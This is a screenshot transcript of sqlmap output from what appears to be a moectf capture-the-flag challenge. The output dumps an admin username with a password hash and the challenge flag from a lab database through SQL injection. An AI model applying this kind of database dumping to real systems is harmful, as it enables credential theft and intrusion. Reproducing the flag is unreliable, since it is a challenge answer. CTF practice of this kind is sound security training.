 Administrator: C:\Windows\SYSTEM32\cmd.exe
Database: user
Table: users
[1 entry]
+------------------------------------------+----------+
| password                                 | username |
+------------------------------------------+----------+
| a1545de57b740fcbed419823cb38b800db46f905 | admin    |
+------------------------------------------+----------+
[14:28:09] [INFO] table '`user`.users' dumped to CSV file 'C:\Users\winter\AppData\Local\sqlmap\output\192.168.0.114\dum
p\user\users.csv'
[14:28:09] [INFO] fetching columns for table 'flag' in database 'user'
[14:28:11] [INFO] fetching entries for table 'flag' in database 'user'
Database: user
Table: flag
[1 entry]
+-----------------------------------------+
| value                                   |
+-----------------------------------------+
| moectf{UnIOn_bASeD_Sq1I-ftW!!1a1580091} |
+-----------------------------------------+
[14:28:13] [INFO] table '`user`.flag' dumped to CSV file 'C:\Users\winter\AppData\Local\sqlmap\output\192.168.0.114\dump
\user\flag.csv'
[14:28:13] [INFO] fetched data logged to text files under 'C:\Users\winter\AppData\Local\sqlmap\output\192.168.0.114'
[*] ending @ 14:28:13 /2025-08-09/
D:\CTF_TOOLS\sqlmap-master>